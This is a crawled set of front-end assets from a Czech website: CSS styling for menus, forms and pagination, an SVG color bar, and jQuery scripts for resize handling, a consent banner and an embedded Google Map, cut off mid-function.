	background-color: rgb(65,64,66);
	color: rgb(235,227,105);
	border-radius: 0;
}
.vyhledavani-menu .form-actions .input-group-btn.btn-over button {
	cursor: zoom-in;
}
.vyhledavani-menu .form-actions .input-group-btn button i.fa {
	font-size: 17px;
	text-align: center;
	line-height: 40px;
}
/*.vyhledavani-menu .input-group-btn button > i > input,*/
.vyhledavani-menu input[type=submit] {
	opacity: 0;
	width: 0;
	height: 0;
	padding: 0;
	border-width: 0;
	display: none;
}


.date-nav-wrapper .date-prev,
.date-nav-wrapper .date-next {
	font-size: inherit;
}
.date-nav-wrapper .date-prev a,
.date-nav-wrapper .date-next a {
	font-size: inherit;
	font-weight: normal;
	margin: 0;
}
.date-nav-wrapper .item-list {
	padding: 0;
}

.date-nav-wrapper .item-list .pager li {
	padding: 0;
}
.date-nav-wrapper .pager li>a,
.date-nav-wrapper .pager li>span {
	font-size: inherit;
	font-weight: normal;
	border: 0 none;
	color: rgb(0,175,212);

}
.date-nav-wrapper .pager li>a:hover {
	background-color: rgba(255,255,255,0);
	color: rgb(215,53,113);
}
.date-nav-wrapper .pager li>a:focus,
.date-nav-wrapper .pager li>a:active {
	color: rgb(167,197,76);
	background-color: rgba(255,255,255,0);
}

.sidebar_right{
  padding: 0 7px;
}
.nabidka-sluzeb-sidebar h4,
.rychle-odkazy-sidebar h4 {
	margin: 0 0 4px 0;
}
.nabidka-sluzeb-sidebar ul.menu,
.rychle-odkazy-sidebar ul.menu,
.menu-link-vypis ul.menu {
	padding: 0;
	margin: 0 0 25px 0;
}
.nabidka-sluzeb-sidebar ul.menu > li,
.rychle-odkazy-sidebar ul.menu > li,
.menu-link-vypis ul.menu > li {
	border-color: rgba(0,0,0,0.1);
	border-style: solid;
	border-width: 1px 0 0 0;
	margin: 0;
	position: relative;
	padding: 0;
	list-style-image: none;
	list-style-type: none;
}
.nabidka-sluzeb-sidebar ul.menu > li.expanded > a {
	border-width: 0 0 1px 0;
	border-color: rgba(0,0,0,0.1);
	border-style: solid;
}

.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu {
	margin: 0 0 0 15px;
}
.nabidka-sluzeb-sidebar ul.menu > li.collapsed:before,
.nabidka-sluzeb-sidebar ul.menu > li.expanded:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	position: absolute;
	left: 0;
	top: 2px;
	line-height: 24px;
	font-size: 15px;
	z-index: -1;
	width: 15px;
	text-align: center;
}
.nabidka-sluzeb-sidebar ul.menu > li.collapsed:before {
	content: "\f0da";
}
.nabidka-sluzeb-sidebar ul.menu > li.expanded:before {
	content: "\f0d7";
}
.nabidka-sluzeb-sidebar ul.menu > li.first,
.rychle-odkazy-sidebar ul.menu > li.first,
.menu-link-vypis ul.menu > li.first {
	border-width: 2px 0 0 0;
}
.nabidka-sluzeb-sidebar ul.menu > li.last,
.rychle-odkazy-sidebar ul.menu > li.last,
.menu-link-vypis ul.menu > li.last {
	border-width: 1px 0 2px 0;
}
.nabidka-sluzeb-sidebar ul.menu a,
.rychle-odkazy-sidebar ul.menu a,
.menu-link-vypis ul.menu a {
	display: block;
	padding: 2px 4px 2px 15px;
}
.nabidka-sluzeb-sidebar ul.menu li.active-trail > a,
.nabidka-sluzeb-sidebar ul.menu li.active-trail > a.link-produkt-pismeno:before,
.rychle-odkazy-sidebar ul.menu li.active-trail > a {
	font-weight: 600;
}
.nabidka-sluzeb-sidebar ul.menu li.active-trail > a,
.rychle-odkazy-sidebar ul.menu li.active-trail > a {
	background-color: rgba(65,64,66,0.04);
}
.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu a {
	padding: 2px 4px 2px 6px;
}
.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu a.link-produkt-pismeno {
	padding: 4px 4px 2px 6px;
}

.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu > li.first,
.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu > li.first.last {
	border-width: 0;
}
.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu > li.last {
	border-width: 1px 0 0 0;
}
.nabidka-sluzeb-sidebar li a.active,
.rychle-odkazy-sidebar li a.active {
	color: rgb(65,64,66);
}




article.post-large {
	margin-left: 30px;
}

.body > .container {
	padding-right: 35px;
}

#obsah-text-form,
.obsah-text-scroll {
	overflow-x: auto;
	position: relative;
	left: -20px;
	width: calc(100% + 60px);
}
.obsah-text-scroll-100 {
	overflow-x: auto;
	position: relative;
	left: -20px;
	width: calc(100% + 20px);
}
.content .rtecenter img {
	margin: 0 auto;
}
div.kontakt {
	padding: 0 15px;
}
div.kontakt .fa {
	min-width: 1.0em;
	text-align: center;
	margin-right: 6px;
}
hr.kontakt.fa {
	overflow: visible;
	display: block;
	font-size: 24px;
	margin-left: 33px;
	margin-top: 25px;
	height: 3px;	
}
hr.kontakt.fa:before {
	margin-top: -11px;
	position: relative;
	top: 0;
	/*top: -12px;*/
	left: -33px;
	float: left;
}
hr.s3 {
	height: 3px;
}

.container-contents > .content {
	margin: 0 auto;
}

.counters .counter {
	margin: 10px 0 ;
}

.breadcrumb {
	margin: 0;
	padding: 0.5em 15px;
	font-size: 11px;
	font-weight: 600;
	background-color: rgba(255,255,255,0);
}

.car_main.bez_fotek h1.slide_2 {
	font-size: 19px;
}


.field.field-name-field-silne-stranky.field-type-text.field-label-above{
	display: block;
	vertical-align: top;
	width: 100%;
}

.field.field-name-field-slabe-stranky.field-type-text.field-label-above{
	display: block;
	vertical-align: top;
	width: 100%;
}

@media (max-width: 374px) {
	#header .header-logo img {
		margin: 10px 4px 10px 0;
	}
	#header .heading-primary {
		font-size: 10px;
	}
	article.post-large {
		margin-left: 15px;
	}
	.car_main h1.slide_2 {
		font-size: 28px;
	}

/*	.car_main,
	.car_main .item {
		max-height: 200px;
	}
	.nabidka-sluzeb-front ul.menu li {
		margin: 2px;
	}
*/
}

@media (min-width: 768px) {
	.footer > div > div {
		display: inline-block;
	}
	.nabidka-sluzeb-front > h2,

	.container-contents > .content {
    width: 750px;
	}
	.nabidka-sluzeb-front ul.menu li {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: calc(50% - 10px);
	}

	.field.field-name-field-silne-stranky.field-type-text.field-label-above{
		display: inline-block;
		vertical-align: top;
		width: 50%;
	}
	
	.field.field-name-field-slabe-stranky.field-type-text.field-label-above{
		display: inline-block;
		vertical-align: top;
		width: 50%;
	}

}
@media (max-width: 991px) {
	#header .header-nav.header-nav-top-line nav > ul li {
		border-bottom: 1px solid rgba(65,64,66,0.1);
	}
	#header .header-nav.header-nav-top-line nav > ul > li:first-child {
		border-top: 3px solid rgba(65,64,66,0.1);
	}
	#header .header-nav.header-nav-top-line nav > ul > li:last-child {
		border-bottom: 2px solid rgba(65,64,66,0.1);
	}
	#header .header-nav.header-nav-top-line nav > ul > li > a {
		color: rgb(65,64,66);
		background-color: rgba(0,0,0,0);
	}
	#header .header-nav.header-nav-top-line nav > ul > li.active > a {
    color: rgb(0,175,212);
		background-color: rgba(0,0,0,0);
	}
	#header .header-nav.header-nav-top-line nav > ul > li:hover > a {
    color: rgb(215,53,113);
		background-color: rgba(0,0,0,0);
	}
	#header .header-nav-main nav > ul > li.dropdown.opened > .dropdown-menu {
		margin-left: 15px;
	}
	#header .header-nav-main nav > ul > li.dropdown.opened > .dropdown-menu > li:first-child {
		border-top: 1px solid rgba(65,64,66,0.1);
	}
	#header .header-nav-main nav > ul > li.dropdown.opened > .dropdown-menu > li:last-child {
		border-bottom: 0px none;
	}
	#header .header-nav-main nav > ul > li.dropdown.opened > .dropdown-menu > li > a {
		color: rgb(119, 119, 119);
		white-space: normal;
	}
	#header .header-nav-main nav > ul > li.dropdown.opened > .dropdown-menu > li.active > a {
		color: rgb(65,64,66);
	}
	
	#header .header-nav.header-nav-top-line {
		width: 100%;
		margin-left: 0;		
	}
	#header .header-nav.header-nav-top-line .menu-res-small {
		max-width: calc(100% - 30px);
	}

	.owl-car .owl-title,
	.owl-car .owl-item .car_img .views-field-field-image-titulka,
	.image-titulka img {
		display: none;
	}

}

@media (min-width: 992px) {
	.nabidka-sluzeb-front > h2,

	.container-contents > .content {
    width: 970px;
	}
	.nabidka-sluzeb-front ul.menu li {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: calc(33.333333% - 10px);
	}
	#header {
		margin-top: 22px;
	}
	.sticky-header-active body.admin-menu #header .header-body {
		margin-top: 20px;
	}

	#header .header-logo {
		height: 80px;
		margin: 0;
		padding: 0 !important;
	}
	#header .header-logo img {
		display: inline-block;
		height: auto;
		width: auto;
		max-height: 80px;
		max-width: 114px;
		margin: -5px 10px 15px 0;
		transition: all 0.3s linear;
	}
	#header .heading-primary {
		display: inline-block;
		vertical-align: bottom;
		margin-bottom: 15px;
		font-size: 14px;
		line-height: 1;
		transition: all 0.3s linear;
	}
	
	.sticky-header-active #header .header-logo img {
		max-height: 80px;
		max-width: 104px;
		margin: 10px 8px 10px 0;
	}
	.sticky-header-active #header .heading-primary {
		font-size: 11px;
		margin-bottom: 10px;
	}
	#header .header-nav.header-nav-top-line {
		margin-top: 22px;
		margin-bottom:0px;
	}
	#header .header-nav.header-nav-top-line nav > ul > li > a {
		color: rgb(65,64,66);
		background-color: rgba(0,0,0,0);
	}
	#header .header-nav.header-nav-top-line nav > ul > li > a,
	#header .header-nav.header-nav-top-line nav > ul > li:hover > a {
		padding: 20px 10px;
	}

	#header .header-nav.header-nav-top-line nav > ul > li > a:before,
	#header .header-nav.header-nav-top-line nav > ul > li:hover > a:before {
		top: 0;
		left: 0;
	}
	#header .header-nav-main nav > ul > li > a.dropdown-toggle .fa-caret-down {
		display: inline-block;
	}
	#header .header-nav-main nav > ul > li > a.dropdown-toggle:after {
		display: none;
	}
	#header .header-nav-main nav > ul > li > .dropdown-menu > li.active > a {
		color: rgb(65,64,66);
	}

	.plovouci-menu {
		top: 160px;
	}
	.sticky-header-active .plovouci-menu {
		top: 135px;
	}
	.vyhledavani-menu {
		top: 110px;
	}
	.sticky-header-active .vyhledavani-menu {
		top: 85px;
	}


	.sidebar_right{
	  padding: 0 7px 0 21px;
	}

	#obsah-text-form {
		overflow-x: visible;
		position: relative;
		left: -35px;
		width: calc(100% + 60px);
	}

	
	#admin-menu {
		font-size: 11px;
		box-shadow: 0 1px 3px 1px rgba(0,0,0,0.5);
	}
	#admin-menu .dropdown a {
		padding: 4px 8px;
	}

	.obsah-text-scroll-100 {
		overflow-x: auto;
		position: relative;
		left: 0;
		width: 100%;
	}

}

@media (min-width: 1200px) {
	.nabidka-sluzeb-front > h2,
	
	.container-contents > .content {
    width: 1170px;
	}
	.nabidka-sluzeb-front ul.menu li {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: calc(33.333333% - 10px);
	}

	#obsah-text-form {
		overflow-x: visible;
		position: relative;
		left: 0;
		width: auto;
	}

	table.small:not(.form) {
		font-size: 12px;
		line-height: 1.2em;
	}

}
@media (max-width: 320px) {
	.car_main h1.slide_2 {
		font-size: 19px;
	}
	.car_main .item {
		max-height: 200px;
	}
	.car_main.bez_fotek h1.slide_2 {
		font-size: 17px;
	}

}


html .scroll-to-top {
	box-shadow: 0 0 2px 0px rgb(255,255,255);
	border: 1px solid rgba(255,255,255,0.8);
	color: rgba(255,255,255,0.8);
}
html .scroll-to-top:hover {
	box-shadow: 0 0 2px 1px rgb(255,255,255);
	color: rgba(255,255,255,1.0);
}
html .form-inline label {
	display: inline-block;
}

/* FORMULARE */
#formulare {
	color: rgb(65,64,66);
	font-size: 13px;
	width: 730px;
	margin: 0 auto;
	position: relative;
}
#formulare .i {
	font-style: italic;
}
#formulare .sp {
	vertical-align: top;
	position: relative;
	top: 1px;
	z-index: 0;
	font-size: 10px;
	font-weight: normal;
	line-height: 1rem;
	display: inline-block;
	margin: 0 1px;
}


#formulare .odkazy,
#formulare .odkazy2 {
	box-shadow: 1px 1px 4px -1px rgba(65,64,66,0.5);
}
#formulare .odkazy a {
	display: block;
	border: 1px solid rgba(65,64,66,0.5);
	padding: 2px 10px;
	background-color: rgba(0, 175, 212, 0.1);
}
#formulare .hlava {
	height: 3px;
	background-color: rgba(65,64,66,0.5);
	border-radius: 3px 3px 0 0 ;
}
#formulare .pata {
	height: 3px;
	background-color: rgba(65,64,66,0.5);
	border-radius: 0 0 3px 3px ;
}
#formulare .form-alert {
	border: 1px solid rgba(65,64,66,0.5);
	padding: 2px 10px;
	background-color: rgba(215,53,113,0.1);
}
#formulare .napoveda {
	position: relative;
	height: 28px;
	background-color: rgba(65,64,66,0.05);
	border: 1px solid rgba(65,64,66,0.5);
	padding: 2px 10px;
	cursor: pointer;
}
#formulare .napoveda.aktivni {
	box-shadow: 1px 1px 4px -1px rgba(65,64,66,0.5);
}

#formulare .napoveda span.sipka,
#formulare .napoveda span.sipka2 {
	position: absolute;
	display: block;
	width: 26px;
	height: 26px;
	top: 0;
	right: 10px;
	line-height: 26px;
	text-align: right;
}
#formulare .napoveda.aktivni span.sipka {
	display: none;
}
#formulare .napoveda span.sipka2 {
	display: none;
}
#formulare .napoveda.aktivni span.sipka2 {
	display: block;
}

#formulare ol.napoveda_in {
	margin: 0 !important;
	padding: 10px 10px 10px 25px;
	border-width: 0 1px;
	border: 1px solid rgba(65,64,66,0.5);
}
#formulare ol.napoveda_in li {
	padding-left: 4px;
}
#formulare div.form_panel{
	margin: 10px 0px;
	padding: 5px;
	border: 1px solid rgba(65,64,66,0.5);
 	border-radius: 3px;
	box-shadow: 1px 1px 4px -1px rgba(65,64,66,0.5);
	background-color: rgba(65,64,66,0.04);
}
#formulare .pageBBA {
	page-break-before: always;
}
#formulare div.poznamka{
	color: rgba(65, 64, 66, 0.9);
	padding: 4px 8px;
	margin: 2px 0px;
	line-height: 18px;
	background-color: rgba(235,227,105,0.5);
	border: 1px solid rgba(65, 64, 66,0.5);
	border-radius: 3px;
}
#formulare div.linka{
	height: 1px;
	border-top: 1px solid rgba(64,64,64,0.5);
	background-color: transparent;
	margin: 10px 0px;
}
#formulare div.mezera{
	height: 10px;
	background-color: transparent;
}
#formulare label{
	display: inline-block;
	border: 1px solid rgba(65, 64, 66,0.5);
	margin: 2px 4px 2px 0;
	border-radius: 3px;
	padding: 2px 4px;
	cursor: pointer;
	background-color: rgba(65, 64, 66,0.05);
	box-shadow: 0 0 0 1px rgb(255,255,255) inset, 0 0 0 1px rgb(255,255,255);
	line-height: 22px !important;
	transition: all 0.1s linear;
	outline-width: 0px;
	outline-style: none;
}
form.search-form input[type=submit],
#formulare input[type=submit],
#sliding-popup .popup-content #popup-buttons button,
button.button-m {
	width: 150px;
	height: 28px;
	color: rgb(255,255,255);
	margin: 2px 0px;
	cursor: pointer;
	padding: 2px 4px;
	line-height: 16px;
	font-size: 13px;
	background-color: rgb(0,175,212);
	border: 1px solid rgba(65, 64, 66,0.5);
	outline-width: 0px;
	outline-style: none;
	border-radius: 3px;
	box-shadow: 0 0 0 1px rgba(255,255,255,0.5) inset, 0 0 0 1px rgb(255,255,255);
	transition: all 0.3s linear;
	text-shadow: none;
	white-space: nowrap;
}
#sliding-popup .popup-content #popup-buttons button,
button.button-m {
	width: auto;
	padding: 2px 8px;
}
#sliding-popup .popup-content #popup-buttons button {
 margin: 5px;
 background-image: none !important;
 font-weight: 400;
}
#sliding-popup .popup-content #popup-buttons button  > .fa,
button.button-m > .fa {
	margin: 0 8px 0 0;
	font-size: 14px;
}
button.button-m.button-i-r > .fa {
	margin: 0 0 0 8px;
}

form.search-form input[type=submit]:hover,
form.search-form input[type=submit]:focus,
#formulare input[type=submit]:hover,
#formulare input[type=submit]:focus,
#sliding-popup .popup-content #popup-buttons button:hover,
#sliding-popup .popup-content #popup-buttons button:focus,
button.button-m:hover,
button.button-m:focus {
	border-color: rgb(0, 175, 212);
	background-color: rgb(255, 255, 255);
	color: rgb(0,175,212);
	box-shadow: 0 0 0 1px rgba(0, 175, 212, 0.5) inset, 1px 1px 3px 0px rgba(65,64,66,0.25);
	text-shadow: none;
}
form.search-form input[type=text],
#formulare input[type=text],
#formulare textarea {
	margin: 2px 0px;
	padding: 2px 4px;
	background-color: rgba(65, 64, 66,0.04);
	border: 1px solid rgba(65, 64, 66,0.5);
	border-collapse: separate;
	outline-width: 0px;
	outline-style: none;
	border-radius: 3px;
	box-shadow: 0 0 0 1px rgb(255,255,255) inset, 0 0 0 1px rgb(255,255,255);
	transition: all 0.1s linear;
}
#formulare textarea{
	resize: vertical;
	overflow: auto;
	min-height: 56px;
}
#formulare table.form {
	border: 0 none;
	width: 100%;
}
form.search-form input[type=text]:hover,
form.search-form input[type=text]:focus,
#formulare table.form tr:not(.nohover):hover label,
#formulare input[type=text]:hover,
#formulare input[type=text]:focus,
#formulare table.form tr:not(.nohover):hover input[type=text],
#formulare div.formtr:hover input[type=text],
#formulare textarea:hover,
#formulare textarea:focus,
#formulare table.form tr:hover textarea,
#formulare div.formtr:hover textarea,
#formulare label:hover,
#formulare label:focus {
	border-color: rgba(65, 64, 66,0.75);
	background-color: rgb(255, 255, 255);
	color: rgb(0, 0, 0);
	box-shadow: 1px 1px 3px 0px rgba(65,64,66,0.25);
}
#formulare label:focus-within {
	border-color: rgba(65, 64, 66,0.75);
	background-color: rgb(255, 255, 255);
	color: rgb(0, 0, 0);
	box-shadow: 1px 1px 3px 0px rgba(65,64,66,0.25);
}

#formulare table.form tbody tr:not(.nohover):hover,
#formulare div.formtr:hover {
	color: rgb(0,0,0);
}
#formulare input[type=radio],
#formulare input[type=checkbox] {
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
	outline-width: 0px;
	outline-style: none;
	cursor: pointer;
	display: inline-block;
	line-height: 22px;
}
#formulare div.formulare-historie {
	cursor: help;
	display: inline-block;
	height: 15px;
	margin: 0px;
	padding: 0;
	position: absolute;
	width: 15px;
	z-index: 1000;
}
#formulare form .formulare-historie-ikona,
.formulare-historie-ikona {
	background-image: linear-gradient(135deg, rgb(255,165,0) 7px, rgba(255,165,0,0) 7px);
	background-position: 0px 0px;
	background-repeat: no-repeat;
	background-size: 10px 10px;
}
#formulare form .formulare-historie-ikona-nove,
.formulare-historie-ikona-nove {
	background-image: linear-gradient(135deg, rgb(230,0,0) 7px, rgba(230,0,0,0) 7px);
	background-position: 0px 0px;
	background-repeat: no-repeat;
	background-size: 10px 10px;
}
div.formulare-historie-ajax {
	position: absolute;
	z-index: 10000;
	overflow:visible;
	left: 0;
	width: 100%;
	color: black;
	display: none;
	padding: 5px;
	background-color: rgb(248, 248, 248);
	border: 1px solid rgba(65,64,66,0.5);
	border-radius: 3px;
	box-shadow: 0 1px 2px 2px rgba(65,64,66,0.5);
	max-width: 720px;
}
#formulare-historie-x {
	cursor: pointer;
	padding: 0;
	position: absolute;
	line-height: 1;
	font-size: 18px;
	top: 1px;
	right: 3px;
	background-color: rgb(255,255,255);
}
#formulare-historie-x > i {
	color: rgba(65,64,66,0.75);
	transition: all 0.1s linear;
}
#formulare-historie-x:hover > i {
	color: rgb(230,0,0);
}

table.formulare-historie {
	background-color: rgb(255,255,255);
}
#formulare tbody{
	border: 0 none;
}
#formulare p,
#formulare div.p {
	color: rgb(65,64,66);
	margin: 6px 10px;
	padding: 4px 0px;
}
#formulare li {
	line-height: 1.5rem;
}
#formulare td {
	padding: 0 1px;
}
#formulare .odkazy2 { 
	margin: 0 0 10px 0;
}

#formulare .checkbox-check {
	display: inline-block;
	vertical-align: top;
}
#formulare .checkbox-check input[type=checkbox]{
	margin: 0 2px 2px 0;
}

#formulare .checkbox-text {
	display: inline-block;
	white-space: normal;
	width: calc(100% - 20px);
}



.kalkulacka {
	border-width: 5px 1px 1px 1px;
	border-style: solid;
	border-color: rgba(0,0,0,0.1);
	border-radius: 0;
	padding: 15px 10px;
}
.block-produkt-form-link,
.block-kalkulacka-link,
.block-ico-link {
	position: relative;
	margin: 4px 0 4px 2px;
}
.block-produkt-form-link > .fa,
.block-kalkulacka-link > .fa,
.block-ico-link > .fa {
	position: absolute;
	line-height: 22px;
	width: 22px;
	text-align: center;
	top: 0;
	left: 0;
	font-size: 14px;
	color: rgba(65,64,66,0.8);
	z-index: 0;
}
.block-produkt-form-link:hover > .fa,
.block-kalkulacka-link:hover > .fa,
.block-ico-link:hover > .fa {
	color: rgba(65,64,66,1);
}

.block-produkt-form-link .produkt-form-link,
.block-kalkulacka-link .k-link,
.block-ico-link .ico-link {
	position: relative;
	padding-left: 28px;
	display: inline-block;
	z-index: 1;
}
.block-kalkulacka-link .k-link {
	position: relative;
}
.block-kalkulacka-link .k-oznaceni {
	position: absolute;
	line-height: 20px;
	width: 41px;
	text-align: center;
	top: 0;
	left: 28px;
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
	border-radius: 3px;
	font-size: 12px;
}
.block-kalkulacka-link .k-nazev {
	padding-left: 45px;
	display: inline-block;
}

/* Hledani */

.page-search .search-form fieldset { 
	margin: 10px 0 0 0;
	height: auto !important;
}
.page-search .search-form legend { 
	font-size: 18px;
	margin: 0;
}
.page-search .search-form input[type="submit"]{
	margin: 5px 0 10px 0;
}

ol.search-results {
	padding: 0;
}

ol.search-results > li {
	border-bottom: 1px solid rgba(65,64,66,0.1);
	padding: 5px 10px;
	margin: 0;
}
ol.search-results > li:first-child {
	border-top: 3px solid rgba(65,64,66,0.1);
}
ol.search-results > li:last-child {
	border-bottom: 2px solid rgba(65,64,66,0.1);
}
ol.search-results .title {
	margin: 0;
	line-height: 1.6em;
}
ol.search-results p {
	margin: 5px;
	line-height: 1.6em;
}

/* Strankovani */

.pagination {
	border-radius: 3px;
	margin: 0 0 20px;
}
.pagination > li {
	display: inline-block;
	height: 32px;
	line-height: 30px;
	float: left;
}
.pagination > li > a {
	display: inline-block;
	border-radius: 0;
	font-size: 13px;
	line-height: 20px;
	padding: 5px;
	min-width: 32px;
	text-align: center;
	color: rgb(0,175,212);
	border-color: rgba(65,64,66,0);
}
.pagination > li > a:hover {
	color: rgb(215,53,113);
	background-color: rgba(65,64,66,0);
	border-color: rgba(65,64,66,0);
}
.pagination > li > a:focus {
	color: rgb(167,197,76);
	background-color: rgba(65,64,66,0);
	border-color: rgba(65,64,66,0);
}

.pagination > li.active > a {
	font-size: 16px;
	font-weight: 700;
	background-color: rgba(255,255,255,0) !important;
	border-color: rgba(65,64,66,0);
	color: rgb(0,0,0);
	text-shadow: none;
	text-decoration: none !important;
}
.pagination > li.active > a:hover,
.pagination > li.active > a:focus {
	background-color: rgba(255,255,255,0) !important;
	color: rgb(0,0,0) !important;
	border-color: rgba(65,64,66,0) !important;
}
.pagination-lg > li:first-child > a {
	border-radius: 3px 0 0 3px;
}
.pagination-lg > li:last-child > a {
	border-radius: 0 3px 3px 0;
}

/* Hlavni menu */
#mainMenu .dropdown-submenu > ul.dropdown-menu {
	display: none !important;
}
#mainMenu .dropdown-submenu > a:after {
	display: none !important;
}
/* ------------------- */
#hidden-input-blur {
	position: absolute;
	width: 1px;
	height: 1px;
	left: 0;
	top: 0;
	overflow: hidden;
	opacity: 0;
	padding: 0;
	margin: 0;
	border: 0 none;
	z-index: -1;
}

#regions_div path {
stroke-width: 1; /* control the countries borders width */
stroke: #414042; /* choose a color for the border */
}

#sliding-popup {
	padding: 15px 5px;
}
#sliding-popup.sliding-popup-bottom {
	/*background-color: rgb(0,175,212);*/
	background-color: rgba(65,64,66,0.975);
}

#sliding-popup .popup-content::after {
	display: block;
	clear: both;
	content: "";
}


#sliding-popup .popup-content #popup-text,
#sliding-popup .popup-content #popup-text p {
	margin: 0;
	padding: 0;
	font-weight: 600;
	font-size: 12px;
	color: rgba(255,255,255,0.75) !important;
	letter-spacing: 1px;
	text-align: center;
}
#sliding-popup .popup-content #popup-text p {
	margin: 5px;
}

.split_1{
	margin:1em auto;
	display:inline-block;
	vertical-align:top;
	float:none;
}
.split_2{
	margin:1em auto;
	width:80%;
	display:block;
}
.split_1:empty,
.split_2:empty {
	display: none;
}
@media (max-width: 1024px) {
	.split_1{
		display:block;
	}	
}
@media (min-width: 1024px) {
	.split_2{
		margin:1em 0em 1em 0em;
		border-left: 1px solid #cdcdcd;

		display:inline-block;
		vertical-align:top;
		float:none;
		width:25%;
	}
}

.front li.last.collapsed.kategorie-produkty {
    display: none;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.egap.cz/dokumenty/color-line2.svg
body_size: 1399
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg8"
   version="1.1"
   viewBox="0 0 100 15"
   height="15"
   width="100">
  <defs
     id="defs2" />
  <metadata
     id="metadata5">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     transform="translate(0,0)"
     id="layer1">
    <g
       id="g4525">
      <rect
         style="fill:#00afd4;fill-opacity:1;fill-rule:evenodd;stroke:none;stroke-width:0"
         id="rect4485"
         width="102"
         height="15"
         x="-1"
         y="0" />
      <rect
         style="fill:#d73571;fill-opacity:1;fill-rule:evenodd;stroke:none;stroke-width:0"
         id="rect4507"
         width="45"
         height="15"
         x="-1"
         y="0" />
      <rect
         y="0"
         x="-1"
         height="15"
         width="10"
         id="rect4505"
         style="fill:#a7c54c;fill-opacity:1;fill-rule:evenodd;stroke:none;stroke-width:0" />
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.egap.cz/sites/all/modules/souhlasy/js/souhlasy.js?t1rbaw
body_size: 93
content:
jQuery(function(){
	jQuery('.block.block-souhlasy').delay(2000).slideDown(1000);
});



--- FILE ---
content_type: application/javascript
request_url: https://www.egap.cz/sites/all/themes/Porto/js/custom.js?t1rbaw
body_size: 1886
content:
jQuery(document).ready(function ($) {

	var vr_d=250,vr_t=null,vr_e=null,vr_h,vr_r,vr_rw=false;
	var vr_ww=jQuery(window).width();
	var vr_wwa=vr_ww;
	vr_h=function(){
		vr_r=false;
		vr_rw=false;
		vr_wwa = jQuery(window).width();
		jQuery(window).trigger('winresizeend',vr_e);
		if(vr_ww != vr_wwa) {
			vr_ww = vr_wwa;
			jQuery(window).trigger('winresizeendW',vr_e);
		}
	};
	jQuery(window).on('resize',function(event){
		if(event.target==this){
			vr_e=event||vr_e;
			clearTimeout(vr_t);
			if(!vr_r){
				jQuery(window).trigger('winresizestart',vr_e);
   			vr_r=true;
			}
			if(!vr_rw && vr_ww != jQuery(window).width()){
				jQuery(window).trigger('winresizestartW',vr_e);
   			vr_rw=true;
			}
			vr_t=setTimeout(vr_h, vr_d);
		}
	});


    var ms_ie = false;
    var ua = window.navigator.userAgent;
    var old_ie = ua.indexOf('MSIE');
    var new_ie = ua.indexOf('Trident/');
    if ((old_ie > -1) || (new_ie > -1)) {
        ms_ie = true;
    }
    if (ms_ie) {
        jQuery('body').addClass('ie');
    }

    jQuery('.alert').append('<i class="icon-cancel message-close fa fa-close"></i>');
    jQuery('body').on('click', '.icon-cancel.message-close', function () {
        jQuery(this).parent().animate({
            'opacity': '0'
        }, function () {
            jQuery(this).slideUp();
        });
    });
	

	jQuery('#mainMenu').find('a:not(.dropdown-toggle.disabled)').on('click',function(){
		if(jQuery('.btn.header-btn-collapse-nav').is(":visible")){
				jQuery('.btn.header-btn-collapse-nav').click();
		}
		
	});
	
	
		if (!$("#locationmap").length)
	{
		//neni element s mapou
		return;
	}
	var styles = [
		{
			stylers: [
				{saturation: -100},
				{lightness: 11},
				{gamma: 0.45}
			]
		}, {
			featureType: "road",
			elementType: "geometry",
			stylers: [
				{lightness: 100},
				{visibility: "simplified"}
			]
		}, {
			featureType: "road",
			elementType: "labels",
			stylers: [
				{visibility: "off"}
			]
		}
	];
	/*
	 * 
	 * @type Stringif(!gicon){var _gicon={image:opts.icon.image,iconSize:new $googlemaps.Size(opts.icon.iconsize[0],opts.icon.iconsize[1]),iconAnchor:new $googlemaps.Point(opts.icon.iconanchor[0],opts.icon.iconanchor[1]),infoWindowAnchor:new $googlemaps.Size(opts.icon.infowindowanchor[0],opts.icon.infowindowanchor[1])};gicon=new $googlemaps.MarkerImage(_gicon.image,_gicon.iconSize,null,_gicon.iconAnchor);}
	 */
	var lat = '50.079603';
	var lng = '14.415914';
	var target_point = new google.maps.LatLng(lat, lng);
	var myOptions = {
		center: target_point,
		zoom: 17,
		mapTypeControl: false,
		overviewMapControl: false,
		navigationControl: false,
//		navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
		panControl: false,
		scaleControl: false,
		streetViewControl: false,
		scrollwheel: false,
		draggable: false,
		zoomControl: true,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL,
			position: google.maps.ControlPosition.TOP_RIGHT
		},
		styles: styles
	};

	var map = new google.maps.Map(document.getElementById("locationmap"), myOptions);
	var markerIcon = new google.maps.MarkerImage("/sites/all/themes/Porto/img/marker.png", null, null, null, new google.maps.Size(20, 34));

	var marker = new google.maps.Marker({
		position: target_point,
		map: map,
		icon: markerIcon
//		title: mytitle

	});
	marker.setShadow();

	google.maps.event.addListener(marker, 'click', function () {
